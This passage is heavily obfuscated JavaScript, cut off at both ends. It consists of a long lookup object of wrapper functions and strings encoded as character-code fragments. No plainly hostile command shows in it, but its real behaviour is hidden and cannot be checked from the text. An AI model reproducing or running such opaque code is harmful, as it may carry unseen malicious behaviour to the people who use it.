_0x1ae6a1+_0x5e7ec4;},'lZfeC':function(_0x58d84f,_0x1bb41e){return _0x58d84f(_0x1bb41e);},'jPreD':_0x3b019d(0x13a8,0x11af,0xb5a,0xded)+'7,104,110,'+'107,115,11'+_0x3b019d(0xbae,0x79a,0x9ea,0x91e),'eXXnN':function(_0x1c8b1b,_0x195a17){return _0x1c8b1b(_0x195a17);},'IQHTu':function(_0x3b1570,_0x99e6a1){return _0x3b1570(_0x99e6a1);},'XnYPf':_0x3b019d(0x552,0x51a,-0x111,0x37f)+'1','KbFxQ':function(_0x5c7ba6,_0x3a5cf6){return _0x5c7ba6(_0x3a5cf6);},'CHzEz':_0x26d48f(0xed,0x5a6,-0x534,-0x56e)+_0x26d48f(0x3ef,0x597,-0x21,-0x51)+'03,117,108'+_0x26d48f(-0x8,-0xf5,0x27e,0x18d)+'25','ADQkc':function(_0x181c5a,_0x4a2126){return _0x181c5a(_0x4a2126);},'Vljja':function(_0x132be9,_0x341f27){return _0x132be9+_0x341f27;},'YNGhb':'110,107,10'+'0,113,102,'+_0x26d48f(0x941,0xeef,0xd17,0xd9a)+'9','WIvVd':_0x26d48f(-0x81,0x1c6,-0x436,-0x26f),'cgReL':function(_0xf02030,_0x3b3e0e){return _0xf02030+_0x3b3e0e;},'ktBol':function(_0x426ace,_0x193efc){return _0x426ace(_0x193efc);},'oaWqS':_0x26d48f(0x874,0x61b,0x87f,0xb1e)+_0x26d48f(-0xf1,-0x256,0x4a8,0x191)+'16,104,107'+_0x3b019d(0x88e,0x647,0x8a6,0x816)+'10','rXsMe':function(_0x37f14e,_0x1975dc){return _0x37f14e(_0x1975dc);},'PSyNS':_0x3b019d(0x11d2,0xd18,0x737,0xf28)+'2,115,113,'+_0x26d48f(0x2cf,-0x254,0x7a4,-0x32e)+_0x26d48f(0x159,0x2eb,0x3cc,-0x30b)+'127,123','aoFsB':function(_0x2dceed,_0x40bea0){return _0x2dceed+_0x40bea0;},'DpEGP':function(_0x3d8319,_0x571c52){return _0x3d8319(_0x571c52);},'HqXtj':_0x26d48f(0x6ae,0xb4c,0x7df,0x8cd),'davCW':function(_0x491bb8,_0x109fc7){return _0x491bb8(_0x109fc7);},'jVztm':function(_0x4d975b,_0x85fe8){return _0x4d975b+_0x85fe8;},'isXzo':function(_0x5c0d0e,_0x471c38){return _0x5c0d0e+_0x471c38;},'pJOuW':function(_0x408f97,_0x387c4c){return _0x408f97(_0x387c4c);},'BilNQ':function(_0xfa3308,_0x41428f){return _0xfa3308+_0x41428f;},'hSRyI':function(_0x49d703,_0x31db05){return _0x49d703(_0x31db05);},'vklTh':_0x26d48f(0x7de,0x56e,0x469,0x533)+',101,119','NNQsL':function(_0x229f12,_0x4bba9d){return _0x229f12+_0x4bba9d;},'DPZhv':function(_0x4e937c,_0xdd2802){return _0x4e937c(_0xdd2802);},'WullM':function(_0x3a3c51,_0x53dc8c){return _0x3a3c51(_0x53dc8c);},'ogvwB':'111,105,10'+'4,112,102,'+_0x26d48f(0x37c,0x1c5,-0x92,0x4b8),'XXmLK':_0x26d48f(0x902,0x36b,0xa67,0x39e),'dffEQ':function(_0x598d64,_0x156b64){return _0x598d64(_0x156b64);},'sqLTH':_0x26d48f(0x8d1,0x37e,0xa10,0xa5b)+_0x26d48f(0x1a3,-0x3ed,0x349,0xcd),'PEPvT':function(_0x3c6616,_0x336daf){return _0x3c6616+_0x336daf;},'NrVUt':'109,103,11'+_0x3b019d(0x793,0x78a,0xb6c,0xd32)+_0x26d48f(0xc9,0x32e,0x2d2,0x475),'bYIgB':function(_0x2eee5c,_0x2a3166){return _0x2eee5c+_0x2a3166;},'VcCmG':'98,120','lXRFX':_0x26d48f(0x67,-0x294,0x557,-0x393)+_0x26d48f(0x1eb,-0x232,0x101,0x31),'yxTIH':function(_0x50f768,_0x3146bd){return _0x50f768(_0x3146bd);},'zZXyo':function(_0x4ee425,_0x3e9d12){return _0x4ee425(_0x3e9d12);},'pRmZB':_0x3b019d(0xaf1,0x7ad,0xd14,0x8de),'GfvuD':_0x26d48f(0x28d,0x56f,0x52a,-0x3aa)+_0x26d48f(0x19f,0x353,0x587,0x5a4)+'109,121,10'+'5,119,113,'+_0x3b019d(0x1366,0x10a6,0xd4b,0x130e),'QWfHw':function(_0x5261f0,_0x512b8c){return _0x5261f0(_0x512b8c);},'VWOAA':_0x26d48f(0x2c6,0x174,-0x77,0x221)+_0x26d48f(0xa58,0x4df,0xfe4,0x5f5)+_0x26d48f(0x26a,0xdd,0x3b8,0x5db)+'2,106','eNsYt':_0x26d48f(-0x11e,-0x50a,0x38c,-0x197)+'4','uMkCv':function(_0x13ddcb,_0xd4e443){return _0x13ddcb+_0xd4e443;},'AIBSV':function(_0x5f2b69,_0x5608cb){return _0x5f2b69(_0x5608cb);},'zkpch':_0x26d48f(0x405,0x95e,-0x22c,-0x1ca)+_0x3b019d(0x567,0x729,0x246,0xca9),'MsOKn':function(_0x32613c,_0x51134b){return _0x32613c(_0x51134b);},'dxigO':function(_0x356b3c,_0x4dbbef){return _0x356b3c+_0x4dbbef;},'gGPwR':function(_0x43aebe,_0x335e58){return _0x43aebe(_0x335e58);},'OfaOl':_0x26d48f(0x429,0x965,0x20,0xa5)+_0x26d48f(0x66c,0x405,0xca1,0x7b7)+'03','vSQqq':_0x26d48f(0x2fe,0x451,0x95e,0x8e8),'aMobK':function(_0x13de15,_0x138f10){return _0x13de15(_0x138f10);},'OmqVt':function(_0x2da70a,_0x220369){return _0x2da70a(_0x220369);},'CWfhB':_0x3b019d(0x11f2,0xf4a,0x1186,0xe02)+_0x26d48f(0x720,0xa91,0xbda,0xa4d),'YAipW':function(_0x2986f8,_0x5cbeca){return _0x2986f8(_0x5cbeca);},'YOaer':function(_0x2a3f08,_0x3e4dc7){return _0x2a3f08+_0x3e4dc7;},'auIyA':'116,99,117'+_0x26d48f(0xb40,0x9cd,0x91b,0x569),'BZTtA':function(_0x519c1a,_0x7e9d11){return _0x519c1a(_0x7e9d11);},'hjtET':function(_0x5e48c3,_0x55aebc){return _0x5e48c3(_0x55aebc);},'bZjBq':function(_0x202187,_0x182bcc){return _0x202187+_0x182bcc;},'QtrQt':function(_0x989422,_0x1f27be){return _0x989422+_0x1f27be;},'MMsqY':function(_0x2aa237,_0x1c199a){return _0x2aa237(_0x1c199a);},'TStPx':function(_0x18cc7e,_0x24b164){return _0x18cc7e(_0x24b164);},'eAWIf':'102,122,10'+'8,119,107','aCyGF':_0x26d48f(0x533,0x8b1,0x600,0xb77),'DnCGm':function(_0x3ae135,_0x127dd0){return _0x3ae135+_0x127dd0;},'Blmcd':function(_0x27564e,_0x3468d7){return _0x27564e+_0x3468d7;},'PLJnr':_0x3b019d(0x883,0xc04,0x10a8,0x665)+',101,112,1'+_0x3b019d(0x93f,0x595,0x69c,0xa00),'yuwxM':_0x26d48f(0x28d,0x840,0x219,0x24)+_0x3b019d(0x8ea,0xcce,0xeaf,0xc02)+_0x3b019d(0x10cc,0xd1d,0x6bf,0x83b),'uohFq':_0x26d48f(0xa2e,0x4fc,0x485,0xa8e)+_0x26d48f(-0xf1,0xc0,0x1ba,0x25)+'16','EGYtZ':function(_0x21daff,_0x51bcfb){return _0x21daff+_0x51bcfb;},'gTfxv':function(_0x2dfd52,_0x27d822){return _0x2dfd52(_0x27d822);},'vdgfs':function(_0x47cacd,_0x3abb35){return _0x47cacd(_0x3abb35);},'aLmPH':'107,103,11'+_0x26d48f(0x3a1,-0x195,0x8c8,0xfc)+_0x26d48f(0x246,0x20d,-0xd5,0x862)+'9','OqimZ':function(_0x5488ee,_0x4d0a4d){return _0x5488ee(_0x4d0a4d);},'Hngfj':function(_0x536c92,_0x3d4261){return _0x536c92+_0x3d4261;},'ivCvy':function(_0x4ca610,_0x2acea4){return _0x4ca610+_0x2acea4;},'gZmcC':function(_0x9e44d2,_0x567839){return _0x9e44d2+_0x567839;},'CJiQX':function(_0x35cfb1,_0x205981){return _0x35cfb1(_0x205981);},'ReIFl':_0x26d48f(0x88b,0x638,0x91b,0x41b)+'8','zXaXi':function(_0x50beca,_0x49d83f){return _0x50beca(_0x49d83f);},'xKWlw':_0x26d48f(0x88b,0xcb1,0x4db,0xd80)+_0x26d48f(0x77e,0x515,0xb44,0x70b),'IBBeR':_0x26d48f(0x77d,0x498,0xbfb,0xd13)+'0','cWlXQ':_0x26d48f(0x66,0x51a,0x3cc,0x43c)+_0x26d48f(0x42c,-0x154,0x168,0x217)+'114,104,10'+'7','GafYj':function(_0x433159,_0x7b8976){return _0x433159+_0x7b8976;},'Cdlwf':function(_0x4ec9d3,_0x13f1f2){return _0x4ec9d3(_0x13f1f2);},'lPJTC':_0x3b019d(0xb80,0x593,0x5ad,0x2c1)+_0x26d48f(0x760,0xa1f,0x855,0x848)+_0x26d48f(0xa1d,0xa77,0x40c,0x551)+'5','oQYSb':_0x26d48f(0x565,0x69c,0x89b,-0x86)+'8','wAsdz':function(_0x534f21,_0x1004ff){return _0x534f21+_0x1004ff;},'acYtK':_0x3b019d(0x14f7,0xffd,0x9d1,0x9f8)+_0x26d48f(0x73c,0xa5b,0x4a1,0x390)+_0x3b019d(0x1541,0xfb3,0xf64,0x122e)+_0x26d48f(0x958,0x84b,0xc0f,0xe0e),'rxSpH':function(_0x125245,_0x35baf6){return _0x125245+_0x35baf6;},'znQTA':'108,99,117','QCdmp':_0x3b019d(0x3ca,0x600,0x773,0x592)+_0x26d48f(0x7aa,0x417,0xaaf,0x662),'sZVHc':_0x3b019d(0xfd4,0x112e,0x15ad,0x1257)+_0x26d48f(0x4a2,0x83d,0x861,0x266)+'22','yghHw':'106,112,10'+_0x26d48f(0x69,-0xc5,-0x47,-0x474)+_0x26d48f(-0x7c,-0x6bb,0x5d8,-0x6ba),'rJped':function(_0x203841,_0x234088){return _0x203841(_0x234088);},'zVvyI':function(_0x24203f,_0xb472eb){return _0x24203f+_0xb472eb;},'qyLpd':function(_0x5e2c12,_0x4e455c){return _0x5e2c12(_0x4e455c);},'ZsPHX':_0x3b019d(0xee9,0xf07,0xb97,0xd6d),'Tczfr':_0x3b019d(0xd72,0xb7d,0xaa3,0xa08),'HrKbw':_0x3b019d(0x5c,0x5e5,0x766,0x836)+'8','pBQow':function(_0x50efb3,_0x275963){return _0x50efb3(_0x275963);},'iiAGf':function(_0x811a04,_0x390853){return _0x811a04(_0x390853);},'jhUIn':function(_0x1d3bcc,_0x36479f){return _0x1d3bcc+_0x36479f;},'WNGXo':function(_0x825729,_0x3e40d7){return _0x825729(_0x3e40d7);},'adDTF':_0x3b019d(0x1150,0x10a0,0xde2,0x16d5),'NCwpd':_0x3b019d(0x6e2,0x782,0x1ce,0xa35),'NnGjO':function(_0x33fbdf,_0xbd5569){return _0x33fbdf(_0xbd5569);},'hAUFF':_0x26d48f(0x6a4,0x412,0x290,0x72f)+_0x3b019d(0x12c6,0xfe5,0x15ba,0xe18)+_0x26d48f(0x34e,0x586,-0x54,0xa6)+'0,111,115,'+_0x3b019d(0x9fa,0xb4e,0x1139,0x7dc),'rdiYe':function(_0x1a2e0b,_0x17cdb5){return _0x1a2e0b(_0x17cdb5);},'sUoKq':_0x26d48f(0xb8,0x24f,0x12e,0x3e2)+'8','PVYAu':function(_0x1b88b0,_0x4b876b){return _0x1b88b0+_0x4b876b;},'pihTq':function(_0xd8338d,_0x492882){return _0xd8338d+_0x492882;},'DbriR':_0x26d48f(0xaca,0x9e4,0x73f,0x46d)+_0x3b019d(0x32d,0x91f,0xdae,0xce5),'ORoIU':function(_0x26eb9e,_0x54bcd3){return _0x26eb9e(_0x54bcd3);},'vKDEQ':_0x3b019d(0x9c5,0x520,0x14,0xa6d)+'9','ihtPd':function(_0x353ee4,_0x5cc491){return _0x353ee4(_0x5cc491);},'CKhQf':function(_0x27ff01,_0x3a3726){return _0x27ff01+_0x3a3726;},'DuaBX':function(_0x1ffcc4,_0x593802){return _0x1ffcc4+_0x593802;},'cFFhz':function(_0x4879c8,_0x2ceada){return _0x4879c8(_0x2ceada);},'DGlDu':_0x3b019d(0x104,0x657,0x74d,0xb68)+_0x26d48f(0x74b,0x92c,0x461,0x84e)+'22','mUbxx':function(_0x4d4233,_0x20b250){return _0x4d4233(_0x20b250);},'uQolD':_0x26d48f(0xf8,0x41b,-0x514,0x4df),'jjNBS':function(_0x10e624,_0x45ebb7){return _0x10e624(_0x45ebb7);},'MRsMm':_0x3b019d(0x1043,0xd18,0x789,0xff5)+_0x3b019d(0x6e7,0x611,0x678,0x6e)+_0x3b019d(0xce5,0x7d4,0xca0,0x7b0)+_0x26d48f(-0x25,-0x522,-0x4be,-0x19)+_0x3b019d(0xdbe,0x1040,0xa01,0xc2b),'bGjLw':function(_0x420ce7,_0x308db8){return _0x420ce7+_0x308db8;},'uhoTd':function(_0x5e0037,_0x2419b6){return _0x5e0037(_0x2419b6);},'kfQTU':function(_0x4f5f42,_0x12d098){return _0x4f5f42(_0x12d098);},'bGFJx':_0x26d48f(0x6c3,0x5bd,0x852,0x50d)+_0x26d48f(0xb01,0xa16,0x9fe,0x6cb)+'04,121,119','FhwAc':_0x26d48f(0xa8c,0x1090,0x748,0x803),'OGHXa':function(_0x3259a4,_0x2b1abe){return _0x3259a4(_0x2b1abe);},'kqjRw':function(_0x2b69df,_0x59bdd5){return _0x2b69df+_0x59bdd5;},'HfvQh':_0x26d48f(0x846,0x332,0x448,0x53b)+'2','wHvtO':_0x26d48f(0x1e9,0x7f3,0x2df,-0x180)+_0x26d48f(0xb49,0x68e,0xf50,0xb8e)+_0x26d48f(-0xcf,0x10f,-0x25b,0x41b)+_0x3b019d(0x174,0x707,0x95d,0x5ee),'TWYGs':function(_0x5a8ee0,_0x5818e2){return _0x5a8ee0+_0x5818e2;},'yOgTy':_0x26d48f(0x902,0x55e,0x802,0xf5e)+_0x26d48f(0xcc,0x3b5,-0x284,0x61)+_0x26d48f(-0x3a,0x12a,0x25d,-0x128),'IFNLT':function(_0x51eafc,_0xefbe20){return _0x51eafc(_0xefbe20);},'khnRS':_0x3b019d(0x849,0x7b9,0x85f,0x7a6)+_0x26d48f(0x295,0x6e8,0x517,-0x3a5)+'06,108','waWGQ':function(_0x21d015,_0x2ab76a){return _0x21d015(_0x2ab76a);},'WBpkF':function(_0x18645e,_0xbe9d18){return _0x18645e+_0xbe9d18;},'dWLmt':function(_0x561291,_0x138952){return _0x561291+_0x138952;},'KyPZu':function(_0x1ce529,_0x514199){return _0x1ce529+_0x514199;},'Eislv':function(_0x576cc5,_0x18387e){return _0x576cc5(_0x18387e);},'nUQsJ':function(_0x4e5e23,_0x40ab70){return _0x4e5e23(_0x40ab70);},'bYqPc':function(_0xb23f2d,_0x5330f3){return _0xb23f2d(_0x5330f3);},'OBNNc':'111,112,12'+'4','uGPIk':function(_0x5d185b,_0x2dd660){return _0x5d185b(_0x2dd660);},'HAfzT':function(_0x3a34ac,_0x5e70c6){return _0x3a34ac+_0x5e70c6;},'NtDPg':function(_0x39fa4a,_0xb681a5){return _0x39fa4a(_0xb681a5);},'luZnM':function(_0x5cf4ce,_0x3993b1){return _0x5cf4ce(_0x3993b1);},'mpTda':function(_0x383b72,_0x3aebf8){return _0x383b72+_0x3aebf8;},'OsDpw':function(_0x17b327,_0x314d75){return _0x17b327(_0x314d75);},'yxPFA':'99,113,124'+_0x26d48f(0x223,-0x2f9,0xb1,0x45c)+'11','vtEYH':'102,112','BQDxc':_0x26d48f(0x290,0x8ee,0x43c,0x879)+_0x26d48f(0xa6a,0xc97,0x472,0xb4b),'qodgB':function(_0x382f35,_0x3d6f02){return _0x382f35+_0x3d6f02;},'IFFcj':_0x3b019d(0x79b,0xa09,0xa0c,0xf4a)+_0x3b019d(0xc95,0x665,0xa3a,0x2e8)+_0x3b019d(0xed8,0xe3d,0x1049,0xdb8),'xNqZR':function(_0x5b9a24,_0x4500a6){return _0x5b9a24(_0x4500a6);},'MyVob':function(_0x45b475,_0x252a22){return _0x45b475(_0x252a22);},'TOcxq':_0x3b019d(0xf54,0xda2,0xcf7,0x94e)+_0x3b019d(0x12c0,0x1005,0xe8e,0xc65)+_0x26d48f(0x38e,0x7b5,0x87c,0x77a)+'6','lgIjd':function(_0x4b4ac6,_0x284fa7){return _0x4b4ac6+_0x284fa7;},'yJsMZ':function(_0x16957c,_0x509414){return _0x16957c+_0x509414;},'mxsNX':'106,112','kVBSg':_0x3b019d(0x630,0xbf7,0xb29,0x719)+_0x26d48f(0x985,0x659,0x93f,0xa88)+'103','LnIPV':function(_0x273861,_0x34d8aa){return _0x273861(_0x34d8aa);},'FhLoN':function(_0x5ef7be,_0x499d55){return _0x5ef7be(_0x499d55);},'eCxAE':_0x3b019d(0xc2b,0x9fb,0xefe,0xcf0)+'8,120,102,'+_0x3b019d(0x119f,0x104f,0x1002,0xfce),'OLkci':function(_0x12bef2,_0x5b0e46){return _0x12bef2(_0x5b0e46);},'GUlvD':function(_0x3831f4,_0x2c62f0){return _0x3831f4+_0x2c62f0;},'PumXe':function(_0x280e55,_0x204f50){return _0x280e55(_0x204f50);},'ECHQA':function(_0x25abf7,_0x53d19d){return _0x25abf7(_0x53d19d);},'GvehB':_0x26d48f(0xde,-0x152,-0x4c3,0x1eb),'fmEfo':function(_0x2b8cd9,_0x4170ff){return _0x2b8cd9(_0x4170ff);},'AjTaj':function(_0x304fe6,_0x11141c){return _0x304fe6(_0x11141c);},'gIpwy':_0x3b019d(0xee7,0xf6e,0x986,0xfa3)+_0x26d48f(0x6d2,0x18f,0x2c5,0x526)+'107,127','qmbih':function(_0x469eb9,_0x55c3b9){return _0x469eb9(_0x55c3b9);},'APdqQ':_0x3b019d(0x160f,0x10bb,0x1506,0xaa6)+_0x26d48f(0x552,0x7b8,0x816,0x54f)+_0x26d48f(0x32,0x528,0x51b,-0x347)+_0x26d48f(-0x128,-0x3f1,-0x46a,0x337)+_0x26d48f(0x4e9,0x4a1,0x2e2,0x8a3),'pZkmI':function(_0x493288,_0x53507){return _0x493288(_0x53507);},'ykrvL':'116,119,11'+_0x3b019d(0x92b,0xe5b,0xdf5,0x13a5),'hNGai':function(_0xba9a70,_0x3de279){return _0xba9a70(_0x3de279);},'DfWwK':_0x3b019d(0x13c3,0x11c2,0xc29,0x15b6)+_0x26d48f(0xfc,-0x111,0x12d,0x5dc)+_0x3b019d(0x1544,0x108a,0x1023,0x1418),'AyVeL':function(_0x17e519,_0xbae05e){return _0x17e519+_0xbae05e;},'HsGZA':function(_0x4c357c,_0xcc47fc){return _0x4c357c+_0xcc47fc;},'ccCJr':function(_0x5cfa8f,_0x3eec13){return _0x5cfa8f(_0x3eec13);},'XhJIY':_0x3b019d(0x10a8,0xb1f,0xda0,0xce6)+_0x3b019d(0xf62,0xb5e,0x83f,0x1184)+_0x26d48f(0x60e,0x97a,0xa7,0x62)+'5,107','CDWIz':function(_0x3be9ec,_0x586389){return _0x3be9ec+_0x586389;},'AkugN':function(_0x56365f,_0x4429ad){return _0x56365f+_0x4429ad;},'UMkhM':_0x3b019d(0xd0e,0x93a,0x349,0xe6b)+_0x26d48f(0xa5f,0x100a,0xf6c,0x533)+_0x26d48f(0x2d9,-0x33b,-0x29e,0x287)+_0x26d48f(0xb16,0x113c,0xbae,0x656),'zlZXw':function(_0x15097c,_0x51d3ef){return _0x15097c(_0x51d3ef);},'yEBic':function(_0x5828e7,_0xd64686){return _0x5828e7(_0xd64686);},'JkHYZ':'109,110,10'+_0x3b019d(0x911,0xc36,0xcfa,0x947)+_0x26d48f(0x51a,0x54d,0x8e4,0x827),'TyFPO':function(_0x3abbb1,_0x133b63){return _0x3abbb1+_0x133b63;},'tayYC':function(_0x2ac8ea,_0x4cbbaa){return _0x2ac8ea(_0x4cbbaa);},'JIUMB':_0x3b019d(0xfa7,0xc58,0x7d1,0xab7)+'5','ZMJGT':_0x3b019d(0xb1f,0xc18,0xc13,0x83c)+_0x26d48f(0x326,0x3db,0x541,0x7a5)+_0x26d48f(0x59a,0x3b2,0x90b,0x711),'zuInQ':function(_0x438985,_0x2ea3c3){return _0x438985+_0x2ea3c3;},'nnLpK':function(_0x3d3048,_0x55166c){return _0x3d3048(_0x55166c);},'MXGxr':_0x26d48f(0x388,-0x2b0,0x77e,0x2af)+_0x26d48f(0x0,0x98,0x181,-0x14b)+_0x3b019d(0x2f1,0x5c5,0x756,0x49c),'ZiXkj':function(_0x2a72a4,_0x52cd53){return _0x2a72a4(_0x52cd53);},'Rzoom':function(_0x32fe0a,_0x2dc059){return _0x32fe0a+_0x2dc059;},'almtF':function(_0x2d225d,_0x2027f5){return _0x2d225d+_0x2027f5;},'skHHe':function(_0x3e8621,_0xe57f4b){return _0x3e8621(_0xe57f4b);},'kDtLP':_0x26d48f(0x3ab,0x614,0x64a,-0xc0)+'3,112,116,'+_0x3b019d(0xf9,0x656,0x454,0xa5f),'Cgnzz':function(_0x20eb30,_0x204aae){return _0x20eb30(_0x204aae);},'LMslF':_0x3b019d(0x103c,0x10b9,0x146e,0xae3)+_0x3b019d(0x1113,0xb4c,0xd75,0xa48)+_0x26d48f(-0xf6,0x1a6,0x3fc,0xd4)+_0x3b019d(-0x94,0x5af,0x460,0x2c7),'KezcR':function(_0x581b7c,_0x462944){return _0x581b7c(_0x462944);},'IxSSO':function(_0x562a76,_0x3d07d9){return _0x562a76(_0x3d07d9);},'PHhLv':_0x3b019d(0x1b3,0x738,0x7a7,0x37b)+_0x3b019d(0xa2a,0x963,0x853,0x621)+_0x26d48f(0x249,0x115,0x2e9,-0x2f2),'HJSWS':function(_0xf6676c,_0x2fa3d7){return _0xf6676c+_0x2fa3d7;},'PQEJx':function(_0x1306c6,_0xf6fd6c){return _0x1306c6+_0xf6fd6c;},'GSjxo':function(_0x343e84,_0x5e87dc){return _0x343e84(_0x5e87dc);},'qwNnb':_0x3b019d(0x69a,0xb42,0x100b,0x70c)+_0x26d48f(0x28e,-0x16a,0x62e,0x40e)+_0x26d48f(0x48d,0x8f9,0x122,0x468)+_0x3b019d(0xb31,0xb3c,0x69d,0xebe),'KkPML':function(_0x18c354,_0x98f1ba){return _0x18c354+_0x98f1ba;},'qYWDq':function(_0x18f6d4,_0x39091){return _0x18f6d4+_0x39091;},'ESNdG':function(_0x288469,_0x201334){return _0x288469+_0x201334;},'lcemZ':'111,99,118'+',120,126','NSRZJ':function(_0x33b0e2,_0x2b74c7){return _0x33b0e2(_0x2b74c7);},'JlFQk':_0x3b019d(0xd57,0xca6,0xc66,0xadc)+'4,120','CmNHx':function(_0x428032,_0x5e90cd){return _0x428032(_0x5e90cd);},'aOkqV':function(_0x590275,_0x1ef5fe){return _0x590275+_0x1ef5fe;},'sFIWq':function(_0x15a295,_0x1a89c4){return _0x15a295+_0x1a89c4;},'opeeF':_0x26d48f(0x9ae,0x6ca,0x47b,0xf6f),'jhUow':function(_0x99e370,_0x7fb748){return _0x99e370(_0x7fb748);},'GPYkS':_0x26d48f(0x4c6,-0x184,0x4e5,0xcc)+_0x26d48f(0xa8b,0xa6f,0x529,0x541)+_0x3b019d(0x9d6,0x65a,0x30f,0x169),'tnTNF':function(_0x223ab7,_0x4b2f1b){return _0x223ab7(_0x4b2f1b);},'OXsKY':function(_0x966058,_0x9ae20a){return _0x966058(_0x9ae20a);},'qruqt':function(_0x3ff7d0,_0x58dc4f){return _0x3ff7d0+_0x58dc4f;},'CSJnh':function(_0x7cce71,_0x1dc5dc){return _0x7cce71(_0x1dc5dc);},'Ralnr':_0x3b019d(0xb5c,0x5ed,0x75e,0x91c)+_0x3b019d(0xbe2,0xd9e,0xebe,0xd04)+'111,107,13'+'0,108,121,'+_0x3b019d(0xbd5,0xbdb,0xdfb,0xd63),'QDDjs':function(_0x4547df,_0x305896){return _0x4547df+_0x305896;},'mNtjP':function(_0x3aa9ae,_0x247c18){return _0x3aa9ae(_0x247c18);},'RVnUr':_0x3b019d(0x592,0x54f,0xb0c,0x949),'AKrBA':function(_0x5dce05,_0xfaefb3){return _0x5dce05(_0xfaefb3);},'PsuKw':_0x3b019d(0x316,0x967,0x8e0,0x66d)+_0x26d48f(0x36d,-0x14e,0x4c8,0x91d)+_0x3b019d(0xf6f,0xa13,0x1038,0x4bc),'DQMbD':function(_0x33a715,_0x2ee663){return _0x33a715+_0x2ee663;},'UreUb':function(_0x58f7e8,_0x2b4a6c){return _0x58f7e8+_0x2b4a6c;},'qKkJD':_0x26d48f(-0xf3,-0x1b4,0x4cf,0x476)+_0x26d48f(0xa1a,0x7e2,0xd8c,0x45e),'GjmyJ':function(_0x531cc5,_0x5c06df){return _0x531cc5(_0x5c06df);},'dGAXD':function(_0x4b2854,_0xb1511a){return _0x4b2854(_0xb1511a);},'AtYRJ':_0x26d48f(0x2c8,0x3d7,0x8f4,0x318)+',104,116,1'+'20,104,124'+',126,108,1'+_0x26d48f(0x80c,0x652,0xac3,0xe46),'NrlaZ':function(_0x5dfc75,_0x3a4f49){return _0x5dfc75+_0x3a4f49;},'XVrWz':_0x3b019d(0x107b,0x1095,0x13da,0x15ca)+_0x3b019d(0x5cc,0x921,0xc38,0x2cc)+'11','OdIMa':function(_0x59ebf5,_0x50dde2){return _0x59ebf5(_0x50dde2);},'KjKYn':function(_0x27e93f,_0x555730){return _0x27e93f+_0x555730;},'SPGCC':function(_0x503b1e,_0x4cff8c){return _0x503b1e(_0x4cff8c);},'srBEB':_0x26d48f(0xb1b,0xf0c,0xcd3,0xa94)+_0x3b019d(0x2ae,0x72b,0x15e,0x32b)+'15,108','FUtPw':function(_0x1a9825,_0x2543db){return _0x1a9825(_0x2543db);},'cnFMN':function(_0x255728,_0x1c09a4){return _0x255728+_0x1c09a4;},'owRec':function(_0x2d65d3,_0x7c5cfd){return _0x2d65d3(_0x7c5cfd);},'QdjGQ':function(_0x5e2143,_0x1eb8d6){return _0x5e2143(_0x1eb8d6);},'TkAbN':function(_0x406a2b,_0x27401d){return _0x406a2b+_0x27401d;},'ruRUJ':_0x3b019d(0xe7e,0x104b,0xc29,0xee5)+_0x26d48f(0xca,0xab,-0x4fe,0x37f)+'06,111,108'+_0x3b019d(0xa6d,0xd7f,0xe99,0x1289),'OfCow':function(_0x2eaf82,_0x4a77a9){return _0x2eaf82(_0x4a77a9);},'VWkng':_0x3b019d(0x446,0x5fc,-0xf,0xe7)+_0x3b019d(0x955,0x57b,-0xc6,0x38d)+'111,115,12'+'4,110,124,'+'122,126','NHoYj':function(_0x11933a,_0x6d6f30){return _0x11933a(_0x6d6f30);},'bBOTn':_0x26d48f(0x52,0x2a,-0x1eb,-0x3ee)+_0x3b019d(0xe65,0x1011,0x15eb,0xede)+_0x3b019d(0xaa9,0xdea,0x12f0,0xa52)+_0x3b019d(0x316,0x6b8,0x802,0x697),'RSuKY':_0x26d48f(0x46c,0x1bd,0x2ce,0x737)+'4','Lhokq':function(_0xf36622,_0x3bf8d6){return _0xf36622+_0x3bf8d6;},'vsnnz':_0x26d48f(0x9b8,0xd4c,0xaca,0x4b3),'eTnbL':function(_0x27be06,_0x388cf6){return _0x27be06+_0x388cf6;},'Xwetg':function(_0x1df7d1,_0x4e32ac){return _0x1df7d1+_0x4e32ac;},'Qgibk':function(_0x30b9a5,_0x16d8c6){return _0x30b9a5(_0x16d8c6);},'YROaF':'98,122,117','TGbfY':_0x3b019d(0x10d1,0x11d7,0x1264,0xe05)+'4','GoEAX':function(_0x10b988,_0x4e13c9){return _0x10b988+_0x4e13c9;},'RgcMB':_0x26d48f(0x2c8,-0x2d1,0x4a0,0x5f0)+',104,102,1'+_0x26d48f(0x48d,0x1a7,0x2b0,0x888)+_0x26d48f(0x4c8,0x6ad,-0x93,0x1ad),'umIKK':_0x26d48f(0xa4c,0xb9f,0x54e,0x955)+'2','BTGnU':_0x3b019d(0x78,0x546,0x25a,0xfc)+_0x26d48f(0x5ad,0x2c8,0x62c,0x110)+_0x26d48f(0x7f,-0x51b,0x3c3,0x3ff)+_0x26d48f(0xb27,0xefd,0x562,0x10fc)+_0x26d48f(0x688,0x79,0x87a,0x80a),'yWoYb':function(_0x5a5cf0,_0x386823){return _0x5a5cf0(_0x386823);},'vwmJA':function(_0x2c1ee8,_0x31a3d1){return _0x2c1ee8(_0x31a3d1);},'rJXts':function(_0x376853,_0x5a4032){return _0x376853(_0x5a4032);},'UKDYu':'102,104,12'+_0x26d48f(0x96d,0x41e,0xa61,0x9ee)+'105,118,11'+'7','ngiHJ':_0x3b019d(0xf89,0xd3b,0x12d8,0x12a5)+_0x3b019d(0xc74,0x10db,0x14cc,0x1602)+'7','dVIsy':_0x26d48f(0xb4f,0xbd0,0x862,0xe94)+_0x26d48f(0x8d4,0x51f,0x919,0x440)+_0x26d48f(0xa0d,0x477,0xd6b,0x742),'TbwmM':function(_0x525f60,_0x4899cb){return _0x525f60+_0x4899cb;},'AJTvu':_0x3b019d(0xb65,0x7f3,0x9ef,0xc0c)+_0x26d48f(-0xf4,-0x758,-0x4bb,0x19d)+_0x3b019d(0x122a,0xbdb,0xd4e,0x76e),'izYxm':function(_0x3f3f6d,_0x5dcefb){return _0x3f3f6d(_0x5dcefb);},'Hnyqp':function(_0x4169b8,_0x71e4f2){return _0x4169b8(_0x71e4f2);},'wSYcF':function(_0x3cba6c,_0x34ac0b){return _0x3cba6c+_0x34ac0b;},'bepIx':'117,103,10'+_0x3b019d(0x15fa,0xfc1,0x98e,0x1585)+_0x3b019d(0xc32,0x1083,0x1060,0x13ac)+'9','UXDHH':function(_0x4550f9,_0x4488b7){return _0x4550f9+_0x4488b7;},'JdEIe':_0x3b019d(0xb2d,0x654,0x301,0x3ca)+'9,121,103,'+_0x3b019d(0x608,0x659,0x3c,0x3e3)+'9','OQBnm':function(_0x4fae7a,_0x181460){return 